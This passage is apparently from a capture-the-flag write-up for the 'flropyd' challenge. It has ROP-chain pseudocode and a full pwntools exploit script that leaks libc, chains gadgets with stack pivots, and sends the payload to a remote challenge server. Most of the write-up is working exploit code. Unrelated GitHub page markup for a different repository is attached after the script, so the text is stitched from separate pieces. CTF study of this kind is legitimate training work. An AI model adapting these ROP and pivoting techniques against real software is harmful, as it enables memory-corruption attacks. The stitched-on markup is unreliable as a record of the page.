Then, I wrote down some ROP chain plans with the above primitive gadgets. For example, below is my simple pseudocode which can (almost) directly be translated to a ROP chain using predefined primitive gadgets.```mov [I] 0label FI2:
mov [J] 0label FJ2:
mov [K] 0label FK2:
// if (conn[j][k] > conn[j][i] + conn[i][k]) then conn[j][k] = conn[j][i] + conn[i][k]mov $rax [J]mov [i1] $raxshl6 [i1]set $rdi dummy_writable_addrmov $rcx [K]add [i1] $rcxmov $rdx [i1]qword_get(CONN)mov [v1] $rax
mov $rax [J]mov [i2] $raxshl6 [i2]set $rdi dummy_writable_addrmov $rcx [I]add [i2] $rcxmov $rdx [i2]qword_get(CONN)mov [v2] $rax
mov $rax [I]mov [i3] $raxshl6 [i3]set $rdi dummy_writable_addrmov $rcx [K]add [i3] $rcxmov $rdx [i3]qword_get(CONN)mov [v3] $rax
mov $rdi [v3]mov [vsum] $rdimov $rdi [v2]add [vsum] $rdimov $rdx [vsum]mov $rdi [v1]mov $rax [vsum]sub $rax $rdimov $rax [v1]cmovb $rax $rdx // 0x000000000012344b : cmovb rax, rdx ; retmov [res] $raxmov $rdi [res]mov $rdx [i1]qword_set(CONN)
// for-loop pivotingsave_rsp()mov [ite] $rsimov [lim] $rsiset $rcx to some appropriate + offsetadd [ite] $rcx // where to jump if finished (label FK)mov $rax [lim]set $rdi to some appropriate - offset (as positive val)sub $rax $rdimov [lim] $rax // where to jump if not finished (label FK2)
inc [K]mov $rax [K]sub $eax [N] // if ZF then pivot $rsp to [ite], else [lim]mov $rdx, [lim]mov $rax, [ite]cmovne $rax, $rdxmov [piv] $raxset $rdi 0x10add [piv] $rdimov $rbp, [piv]stack_pivot()
label FK:(do above, now with j instead of k)
label FJ:(do above, now with i instead of k)
label FI:raise(SIGTRAP)```
After the above step, chaining the gadgets is trivial work. Below is the exploit code. Note the use of `p.shutdown('send')` as this is necessary to stop the binary from `read()`ing indefinitely.
```pythonfrom pwn import *
binary = ELF('./flropyd')libc = ELF('/home/xion/Desktop/GoN/libraries/libc-2.27.so')
p = remote('111.186.63.203', 6666)
p.recvuntil('malloc address: ')malloc_libc = int(p.recvline().strip(), 16)libc_base = malloc_libc - libc.symbols['malloc']assert(libc_base & 0xfff == 0)
p.recvuntil('please show me the rop chain:')
def setmem(mem, val): # rdx, rdi p = setreg('rdx', val&0xffffffffffffffff) p += setreg('rdi', mem) p += p64(0x00000000000a815f + libc_base) # mov qword ptr [rdi], rdx ; ret return p
def setreg(reg, val): # $reg pop = {'rax': 0x00000000000439c8, 'rbp': 0x0000000000021353, 'rbx': 0x000000000002cb49, 'rcx': 0x000000000003eb0b, 'rdi': 0x000000000002155f, 'rdx': 0x0000000000001b96, 'rsi': 0x0000000000023e6a, 'rsp': 0x0000000000003960} p = p64(pop[reg] + libc_base) + p64(val&0xffffffffffffffff) return p
# need to pre-set rbpdef stack_pivot(): # rsp, rbx, r12, rbp | need 0x18 bytes after next ret @ pivot position p = p64(0x00000000000e2fd8 + libc_base) # lea rsp, [rbp - 0x10] ; pop rbx ; pop r12 ; pop rbp ; ret return p
def save_rsp(): # !rsi, r12, r13 | saved rsp address is immediately next rsp p = setreg('rax', ppr_ptr) # pop r12 ; pop r13 ; ret p += p64(0x0000000000009a98 + libc_base) # ret 0x10 p += p64(0x000000000015c741 + libc_base) # lea rsi, [rsp + 8] ; call qword ptr [rax] p += p64(0)*3 return p
def incmem(mem): # rax p = setreg('rax', mem) p += p64(0x0000000000118dd0 + libc_base) # inc dword ptr [rax] ; ret return p
def regmem(reg, mem): if reg == 'rax': # !rax p = setreg('rax', mem) p += p64(0x0000000000145c98 + libc_base) # mov rax, qword ptr [rax] ; ret elif reg == 'rcx': # !rcx, rsi, [rdi + [0, 8]] p = setreg('rsi', mem) p += p64(0x00000000000b6920 + libc_base) # mov rcx, qword ptr [rsi] ; mov byte ptr [rdi + 8], dh ; mov qword ptr [rdi], rcx ; ret elif reg == 'rdx': # !rdx, rax p = regmem('rax', mem) p += p64(0x00000000001415dd + libc_base) # mov rdx, rax ; ret (regmem re-called) elif reg == 'rdi': # !rdi, rax p = setreg('rdi', mem - 0x68) p += p64(0x00000000000520e9 + libc_base) # mov rdi, qword ptr [rdi + 0x68] ; xor eax, eax ; ret elif reg == 'rsi': # !rsi, rax p = setreg('rsi', mem - 0x70) p += p64(0x0000000000052419 + libc_base) # mov rsi, qword ptr [rsi + 0x70] ; xor eax, eax ; ret elif reg == 'rbp': # !rbp, rax, r12 p = setreg('rax', mem - 0x5b) p += setreg('rbp', 0) p += p64(0x0000000000009a98 + libc_base) # ret 0x10 p += p64(0x0000000000084268 + libc_base) # push qword ptr [rbp + rax + 0x5b] ; pop rbp ; pop r12 ; ret p += p64(0)*3 else: assert(False) return p
def memreg(mem, reg): if reg == 'rax': # rsi p = setreg('rsi', mem - 0x8) p += p64(0x000000000014dbce + libc_base) # mov qword ptr [rsi + 8], rax ; ret elif reg == 'rcx': # rax p = setreg('rax', mem - 0x40) p += p64(0x000000000008335c + libc_base) # mov qword ptr [rax + 0x40], rcx ; ret elif reg == 'rdx': # rax p = setreg('rax', mem) p += p64(0x00000000000301a4 + libc_base) # mov qword ptr [rax], rdx ; ret) elif reg == 'rdi': # rax p = setreg('rax', mem) p += p64(0x0000000000097055 + libc_base) # mov qword ptr [rax], rdi ; ret) elif reg == 'rsi': # rbx p = setreg('rbx', mem - 0x10) p += p64(0x0000000000129ef9 + libc_base) + p64(0)*3 # mov qword ptr [rbx + 0x10], rsi ; add rsp, 0x10 ; pop rbx ; ret elif reg == 'rbp': # rbx, rbp, r12 p = setreg('rbx', mem - 0x60) p += p64(0x000000000008fa3c + libc_base) + p64(0)*3 # mov qword ptr [rbx + 0x60], rbp ; pop rbx ; pop rbp ; pop r12 ; ret else: assert(False) return p
def add_memreg(mem, reg): if reg == 'rcx': # rax p = setreg('rax', mem - 1) p += p64(0x000000000006d29c + libc_base) # add dword ptr [rax + 1], ecx ; ret elif reg == 'rdi': # rax p = setreg('rax', mem - 1) p += p64(0x00000000000edbe0 + libc_base) # add dword ptr [rax + 1], edi ; ret) elif reg == 'rsi': # rbp p = setreg('rbp', mem + 0x2f) p += p64(0x00000000001180fc + libc_base) # add dword ptr [rbp - 0x2f], esi ; ret) else: assert(False) return p
def sub_regmem(reg, mem): if reg == 'rax': # !eax, rdi p = setreg('rdi', mem - 0x18) p += p64(0x000000000009041e + libc_base) # sub eax, dword ptr [rdi + 0x18] ; ret else: assert(False) return p
def sub_regreg(r1, r2): if r1 == 'rax' and r2 == 'rcx': p = p64(0x00000000000a9e4c + libc_base) # sub eax, ecx ; ret elif r1 == 'rax' and r2 == 'rdi': p = p64(0x00000000000b17b8 + libc_base) # sub rax, rdi ; ret elif r1 == 'rax' and r2 == 'rdx': p = p64(0x00000000000438fd + libc_base) # sub rax, rdx ; ret elif r1 == 'rax' and r2 == 'rsi': p = p64(0x000000000018a15c + libc_base) # sub rax, rsi ; ret elif r1 == 'rsi' and r2 == 'rbx': p = p64(0x00000000001164d4 + libc_base) # sub esi, ebx ; ret else: assert(False) return p
def shl6_mem(mem): # rdi p = setreg('rdi', mem + 5) p += p64(0x00000000001ab548 + libc_base)*6 # shl dword ptr [rdi - 5], 1 ; ret return p
# need to pre-set rdx (=idx)def qword_get(arr_addr): # !rax, rbx p = setreg('rax', arr_addr) p += p64(0x00000000000df181 + libc_base) + p64(0)*3 # lea rax, [rax + rdx*8] ; add rsp, 0x10 ; pop rbx ; ret p += p64(0x0000000000145c98 + libc_base) # mov rax, qword ptr [rax] ; ret return p
# need to pre-set rdx (=idx), rdi (=value)def qword_set(arr_addr): # !rax, rbx p = setreg('rax', arr_addr) p += p64(0x00000000000df181 + libc_base) + p64(0)*3 # lea rax, [rax + rdx*8] ; add rsp, 0x10 ; pop rbx ; ret p += p64(0x0000000000097055 + libc_base) # mov qword ptr [rax], rdi ; ret) return p
"""0x0000000000086bb1 : cmove eax, ecx ; ret0x00000000000300ba : cmove rax, rdx ; ret0x0000000000117729 : cmove rax, rbx ; pop rbx ; ret
0x000000000009a7d9 : cmovne rax, rcx ; ret0x00000000000a0b1e : cmovne rax, rdi ; ret0x000000000009d7b9 : cmovne rax, rdx ; ret0x000000000012bec3 : cmovne eax, esi ; ret
0x0000000000114d58 : cmova eax, edx ; ret0x0000000000141242 : cmovae eax, edi ; ret0x00000000000586a8 : cmovb rax, rdi ; ret0x000000000012344b : cmovb rax, rdx ; ret0x000000000009d998 : cmovbe eax, edx ; ret0x00000000000bd09a : cmovg eax, edx ; ret0x00000000001163d8 : cmovns eax, edx ; ret0x0000000000024f3c : cmovs eax, edx ; ret"""
N = 0x0000000000602060CONN = 0x0000000000602068FREE = 0x000000000061A080
I = FREE + 0x10J = FREE + 0x20K = FREE + 0x30i1 = FREE + 0x40i2 = FREE + 0x50i3 = FREE + 0x60v1 = FREE + 0x70v2 = FREE + 0x80v3 = FREE + 0x90vsum = FREE + 0xa0res = FREE + 0xb0ite = FREE + 0xc0lim = FREE + 0xd0piv = FREE + 0xe0DUMMY = FREE + 0x200ppr_ptr = FREE + 0x400
pl = ''pl += p64(0)*3
pl += setmem(ppr_ptr, 0x0000000000021a43 + libc_base)
pl += setmem(I, 0)lbl_FI2 = len(pl)pl += p64(0x00000000000008aa + libc_base)*3
pl += setmem(J, 0)lbl_FJ2 = len(pl)pl += p64(0x00000000000008aa + libc_base)*3
pl += setmem(K, 0)lbl_FK2 = len(pl)pl += p64(0x00000000000008aa + libc_base)*3
pl += regmem('rax', J)pl += memreg(i1, 'rax')pl += shl6_mem(i1)pl += setreg('rdi', DUMMY)pl += regmem('rcx', K)pl += add_memreg(i1, 'rcx')pl += regmem('rdx', i1)pl += qword_get(CONN)pl += memreg(v1, 'rax')
pl += regmem('rax', J)pl += memreg(i2, 'rax')pl += shl6_mem(i2)pl += setreg('rdi', DUMMY)pl += regmem('rcx', I)pl += add_memreg(i2, 'rcx')pl += regmem('rdx', i2)pl += qword_get(CONN)pl += memreg(v2, 'rax')
pl += regmem('rax', I)pl += memreg(i3, 'rax')pl += shl6_mem(i3)pl += setreg('rdi', DUMMY)pl += regmem('rcx', K)pl += add_memreg(i3, 'rcx')pl += regmem('rdx', i3)pl += qword_get(CONN)pl += memreg(v3, 'rax')
pl += regmem('rdi', v3)pl += memreg(vsum, 'rdi')pl += regmem('rdi', v2)pl += add_memreg(vsum, 'rdi')pl += regmem('rdx', vsum)pl += regmem('rdi', v1)pl += regmem('rax', vsum)pl += sub_regreg('rax', 'rdi')pl += regmem('rax', v1)pl += p64(0x000000000012344b + libc_base) # cmovb rax, rdx ; retpl += memreg(res, 'rax')pl += regmem('rdi', res)pl += regmem('rdx', i1)pl += qword_set(CONN)
pl += save_rsp()lbl_FK_base = len(pl)pl += memreg(ite, 'rsi')pl += memreg(lim, 'rsi')pl += setreg('rcx', 0x1e8)pl += add_memreg(ite, 'rcx')pl += regmem('rax', lim)pl += setreg('rdi', lbl_FK_base - lbl_FK2)pl += sub_regreg('rax', 'rdi')pl += memreg(lim, 'rax')
pl += incmem(K)pl += regmem('rax', K)pl += sub_regmem('rax', N)pl += regmem('rdx', lim)pl += regmem('rax', ite)pl += p64(0x000000000009d7b9 + libc_base) # cmovne rax, rdx ; retpl += memreg(piv, 'rax')pl += setreg('rdi', 0x10)pl += add_memreg(piv, 'rdi')pl += regmem('rbp', piv)pl += stack_pivot()
lbl_FK = len(pl)pl += p64(0x00000000000008aa + libc_base)*3
pl += save_rsp()lbl_FJ_base = len(pl)pl += memreg(ite, 'rsi')pl += memreg(lim, 'rsi')pl += setreg('rcx', 0x1e8)pl += add_memreg(ite, 'rcx')pl += regmem('rax', lim)pl += setreg('rdi', lbl_FJ_base - lbl_FJ2)pl += sub_regreg('rax', 'rdi')pl += memreg(lim, 'rax')
pl += incmem(J)pl += regmem('rax', J)pl += sub_regmem('rax', N)pl += regmem('rdx', lim)pl += regmem('rax', ite)pl += p64(0x000000000009d7b9 + libc_base) # cmovne rax, rdx ; retpl += memreg(piv, 'rax')pl += setreg('rdi', 0x10)pl += add_memreg(piv, 'rdi')pl += regmem('rbp', piv)pl += stack_pivot()
lbl_FJ = len(pl)pl += p64(0x00000000000008aa + libc_base)*3
pl += save_rsp()lbl_FI_base = len(pl)pl += memreg(ite, 'rsi')pl += memreg(lim, 'rsi')pl += setreg('rcx', 0x1e8)pl += add_memreg(ite, 'rcx')pl += regmem('rax', lim)pl += setreg('rdi', lbl_FI_base - lbl_FI2)pl += sub_regreg('rax', 'rdi')pl += memreg(lim, 'rax')
pl += incmem(I)pl += regmem('rax', I)pl += sub_regmem('rax', N)pl += regmem('rdx', lim)pl += regmem('rax', ite)pl += p64(0x000000000009d7b9 + libc_base) # cmovne rax, rdx ; retpl += memreg(piv, 'rax')pl += setreg('rdi', 0x10)pl += add_memreg(piv, 'rdi')pl += regmem('rbp', piv)pl += stack_pivot()
lbl_FI = len(pl)pl += p64(0x00000000000008aa + libc_base)*3pl += setreg('rdi', 5)pl += p64(libc_base + libc.symbols['raise']) # raise(SIGTRAP)
print(hex(lbl_FI - lbl_FI_base), hex(lbl_FJ - lbl_FJ_base), hex(lbl_FK - lbl_FK_base))print(hex(len(pl)))
p.send(pl)
p.shutdown('send')
p.interactive()``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/2019/ENCRYPT CTF/crypto at master · acdwas/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="D29E:1F9B:4ED5B2B:50FDB70:641224EF" data-pjax-transient="true"/><meta name="html-safe-nonce" content="d51ef6368477112166593672459acad33673af20d2256ad27aa3092faec0ff23" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJEMjlFOjFGOUI6NEVENUIyQjo1MEZEQjcwOjY0MTIyNEVGIiwidmlzaXRvcl9pZCI6IjY0MjAyOTUwOTkxODQ0NTY5NDMiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="974b579a7473542cfe8dfa3711190a2470a28ac35c50c3737655bf0c4a3883af" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:124655323" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to acdwas/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9b98b72adb831b3851b01805511beba058a5c295fb1ddd78c19386b02ddab30b/acdwas/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/2019/ENCRYPT CTF/crypto at master · acdwas/ctf" /><meta name="twitter:description" content="Contribute to acdwas/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/9b98b72adb831b3851b01805511beba058a5c295fb1ddd78c19386b02ddab30b/acdwas/ctf" /><meta property="og:image:alt" content="Contribute to acdwas/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/2019/ENCRYPT CTF/crypto at master · acdwas/ctf" /><meta property="og:url" content="https://github.com/acdwas/ctf" /><meta property="og:description" content="Contribute to acdwas/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/acdwas/ctf git https://github.com/acdwas/ctf.git">
<meta name="octolytics-dimension-user_id" content="17169107" /><meta name="octolytics-dimension-user_login" content="acdwas" /><meta name="octolytics-dimension-repository_id" content="124655323" /><meta name="octolytics-dimension-repository_nwo" content="acdwas/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="124655323" /><meta name="octolytics-dimension-repository_network_root_nwo" content="acdwas/ctf" />
<link rel="canonical" href="https://github.com/acdwas/ctf/tree/master/2019/ENCRYPT%20CTF/crypto" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
